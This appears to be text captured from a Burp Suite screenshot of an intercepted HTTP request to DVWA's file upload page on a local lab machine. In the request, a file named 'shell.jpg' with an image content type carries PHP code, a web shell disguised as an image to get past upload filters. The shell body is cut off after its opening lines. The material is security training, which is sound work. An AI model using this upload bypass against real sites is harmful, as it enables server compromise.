 Request to http://192.168.1.33:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.33
3 Content-Length: 229584
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
7 Origin: http://192.168.1.33
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ43bwQ9x1ohFPgZr
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.33/DVWA/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=k2s1co4gghm4icclo86fi0657v
14 Connection: close
15
16 ------WebKitFormBoundaryJ43bwQ9x1ohFPgZr
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryJ43bwQ9x1ohFPgZr
21 Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
22 Content-Type: image/jpeg
23
24 <?php
25 /*
26 ******************************************************************************************************
27
28
29
30
31
32